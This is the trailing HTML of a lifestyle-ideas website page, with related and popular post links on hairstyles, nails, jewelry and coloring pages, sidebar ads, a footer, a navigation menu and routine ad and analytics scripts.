										<span class="date"><time class="entry-date published" datetime="2023-06-05T21:10:54+00:00">June 5, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Dyed%20Hairstyles%20Lovely%2035%20Cool%20Hair%20Color%20Ideas%20to%20Try%20In%202016%20thefashionspot-540636-480x650.png" href="https://fantasticconcept.com/cool-dyed-hairstyles/" title="The top 20 Ideas About Cool Dyed Hairstyles">
																			</a>
										<h3><a href="https://fantasticconcept.com/cool-dyed-hairstyles/">The top 20 Ideas About Cool Dyed Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-03-21T05:46:45+00:00">March 21, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6535" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-7222" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20for%20Teens%20Girls%20New%2040%20Cute%20and%20Cool%20Hairstyles%20for%20Teenage%20Girls-175610-480x650.png" href="https://fantasticconcept.com/cool-hairstyles-for-teens-girls/" title="The Best Ideas for Cool Hairstyles for Teens Girls"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/cool-hairstyles-for-teens-girls/" rel="bookmark" title="The Best Ideas for Cool Hairstyles for Teens Girls">
												The Best Ideas for Cool Hairstyles for Teens Girls											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-25T06:36:37+00:00">September 25, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Wedding%20Hairstyles%20Inspirational%2030%20Creative%20and%20Unique%20Wedding%20Hairstyle%20Ideas%20Modwedding-747263-480x650.png" href="https://fantasticconcept.com/cool-wedding-hairstyles/" title="Best 20 Cool Wedding Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/cool-wedding-hairstyles/" rel="bookmark" title="Best 20 Cool Wedding Hairstyles">
												Best 20 Cool Wedding Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-15T17:56:54+00:00">June 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Man%20Cool%20Haircuts%20Unique%2020%20Cool%20Men%20Haircuts-668003-480x650.png" href="https://fantasticconcept.com/man-cool-haircuts/" title="The 20 Best Ideas for Man Cool Haircuts"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/man-cool-haircuts/" rel="bookmark" title="The 20 Best Ideas for Man Cool Haircuts">
												The 20 Best Ideas for Man Cool Haircuts											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-15T04:50:08+00:00">January 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Mens%20Hairstyle%20Luxury%20Cool%20Mens%20Hairstyles%20for%20the%20Year%202016%20Fashionip-404513-480x650.png" href="https://fantasticconcept.com/cool-mens-hairstyle/" title="Best 20 Cool Mens Hairstyle"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/cool-mens-hairstyle/" rel="bookmark" title="Best 20 Cool Mens Hairstyle">
												Best 20 Cool Mens Hairstyle											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-25T16:06:07+00:00">September 25, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Mens%20Cool%20Hairstyle%20Inspirational%2027%20Cool%20Hairstyles%20for%20Men%202017-259104-480x650.png" href="https://fantasticconcept.com/mens-cool-hairstyle/" title="20 Of the Best Ideas for Mens Cool Hairstyle"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/mens-cool-hairstyle/" rel="bookmark" title="20 Of the Best Ideas for Mens Cool Hairstyle">
												20 Of the Best Ideas for Mens Cool Hairstyle											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-21T00:07:46+00:00">October 21, 2023</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3173" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pictures%20Of%20Crochet%20Braids%20Hairstyles%20Unique%2048%20Crochet%20Braids%20Hairstyles-250886-480x650.png" href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" rel="bookmark" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles">
											22 Best Ideas Pictures Of Crochet Braids Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Naturally%20Curly%20Hair%20Over%2050%20Lovely%20Curly%20Hairstyles%20for%20Women%20Over%2050%20Fave%20Hairstyles-716965-480x650.png" href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" title="Top 25 Hairstyles for Naturally Curly Hair Over 50"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" rel="bookmark" title="Top 25 Hairstyles for Naturally Curly Hair Over 50">
											Top 25 Hairstyles for Naturally Curly Hair Over 50										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Hairstyle%20for%20Medium%20Length%20Hair%20New%20top%2020%20Wedding%20Hairstyles%20for%20Medium%20Hair-509359-480x650.png" href="https://fantasticconcept.com/wedding-hairstyle-for-medium-length-hair/" title="The Best Wedding Hairstyle for Medium Length Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-hairstyle-for-medium-length-hair/" rel="bookmark" title="The Best Wedding Hairstyle for Medium Length Hair">
											The Best Wedding Hairstyle for Medium Length Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20for%20Short%20Natural%20Hair%20Luxury%20Hairstyle%20Ideas%20for%20Short%20Natural%20Hair%20Essence-132006-480x650.png" href="https://fantasticconcept.com/natural-hairstyles-for-short-natural-hair/" title="The Best Natural Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/natural-hairstyles-for-short-natural-hair/" rel="bookmark" title="The Best Natural Hairstyles for Short Natural Hair">
											The Best Natural Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6690" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Pendant%20Necklace%20New%20Chanel%20Cc%20Crystal%20Pendant%20Necklace%20Oliver%20Jewellery-462163-480x650.png" href="https://fantasticconcept.com/chanel-pendant-necklace/" title="20 Best Chanel Pendant Necklace"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/chanel-pendant-necklace/" rel="bookmark" title="20 Best Chanel Pendant Necklace">
											20 Best Chanel Pendant Necklace										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Collar%20Brooches%20Inspirational%20Men%20Vintage%20Crystal%20Angel%20Collar%20Pin%20Brooch%20for%20T%20Shirt-699544-480x650.png" href="https://fantasticconcept.com/collar-brooches/" title="22 Of the Best Ideas for Collar Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/collar-brooches/" rel="bookmark" title="22 Of the Best Ideas for Collar Brooches">
											22 Of the Best Ideas for Collar Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Brooches%20Logo%20Elegant%20Chanel%20Logo%20Cc%20Turquoise%20Brooch-517422-480x650.png" href="https://fantasticconcept.com/brooches-logo/" title="The Best Brooches Logo"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/brooches-logo/" rel="bookmark" title="The Best Brooches Logo">
											The Best Brooches Logo										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Emerald%20Cut%20Wedding%20Rings%20Best%20Of%202%2065ct%20Emerald%20Cut%20Diamond%20Engagement%20Ring%20amp%20Matching-325752-480x650.png" href="https://fantasticconcept.com/emerald-cut-wedding-rings/" title="The 21 Best Ideas for Emerald Cut Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/emerald-cut-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Emerald Cut Wedding Rings">
											The 21 Best Ideas for Emerald Cut Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5278" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Flowers%20for%20Kids%20New%20Cute%20Flower%20Coloring%20Page%20Drawing%20Coloring%20Learning%20Colors-155176-480x650.png" href="https://fantasticconcept.com/coloring-pages-of-flowers-for-kids/" title="The 25 Best Ideas for Coloring Pages Of Flowers for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-of-flowers-for-kids/" rel="bookmark" title="The 25 Best Ideas for Coloring Pages Of Flowers for Kids">
											The 25 Best Ideas for Coloring Pages Of Flowers for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Abc%20Coloring%20Pages%20for%20toddlers%20New%20Animal%20Alphabet%20Letter%20A%20Coloring%20Child%20Coloring-315103-480x650.png" href="https://fantasticconcept.com/abc-coloring-pages-for-toddlers/" title="20 Ideas for Abc Coloring Pages for toddlers"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/abc-coloring-pages-for-toddlers/" rel="bookmark" title="20 Ideas for Abc Coloring Pages for toddlers">
											20 Ideas for Abc Coloring Pages for toddlers										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Balloon%20Coloring%20Pages%20Printable%20Inspirational%20143%20Views%20School-523838-480x650.png" href="https://fantasticconcept.com/balloon-coloring-pages-printable/" title="21 Best Ideas Balloon Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/balloon-coloring-pages-printable/" rel="bookmark" title="21 Best Ideas Balloon Coloring Pages Printable">
											21 Best Ideas Balloon Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Coloring%20Pages%20Of%20Dogs%20Best%20Of%20Dog%20Free%20Printable%20Coloring%20Pages-586480-480x650.png" href="https://fantasticconcept.com/printable-coloring-pages-of-dogs/" title="The 21 Best Ideas for Printable Coloring Pages Of Dogs"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-coloring-pages-of-dogs/" rel="bookmark" title="The 21 Best Ideas for Printable Coloring Pages Of Dogs">
											The 21 Best Ideas for Printable Coloring Pages Of Dogs										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#17637f72647f7e796e7e7372766457707a767e7b3974787a"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#4d3925283e252423342429282c3e0d2a202c2421632e2220"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "5d6edea2b1",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
